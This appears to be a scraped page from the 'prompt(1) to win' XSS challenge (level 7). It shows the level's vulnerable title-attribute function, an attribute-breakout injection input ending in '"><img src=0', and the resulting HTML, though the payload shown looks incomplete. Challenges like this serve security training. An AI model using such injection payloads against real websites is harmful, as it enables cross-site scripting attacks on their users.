 prompt(1) to win
7
Text Viewer
function escape(input) {
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title) {
// title can only contain 12 characters
return '<p class="comment" title="' + title.slice(0, 12) + '"></p>';
}).join('\n');
}
EXP
11#2222#333333#44444444#5555555555#66666666666666666666666
73
#"><img src=0
HTML source: <p class="comment" title="11"></p>
<p class="comment" title="2222"></p>
<p class="comment" title="333333"></p>
<p class="comment" title="44444444"></p>
<p class="comment" title="5555555555"></p>
<p class="comment" title="666666666666"></p>
<p class="comment" title=""><img src=0"></p>
http://sandbox.prompt.ml
About